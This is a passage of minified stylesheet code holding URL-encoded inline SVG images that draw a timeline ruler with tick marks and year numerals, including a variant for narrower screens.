00v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M399.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M585.5%200v24M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M594.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M780.5%200v24M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M789.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M975.5%200v24M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8M1150.5%200v8M1155.5%200v8M1160.5%200v8M1165.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M987.05%2024.65V26h-7.57c0-.34.05-.66.17-.98.2-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.75%2015.75%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.6.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.63Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.19%203.19%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.08%204.08%200%200%201-1.25%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.45.62.99.93%201.63.93.65%200%201.2-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1170.5%200v24M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M1182.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:1024px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20976%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M140.5%200v24M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M149.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M280.5%200v24M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M289.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.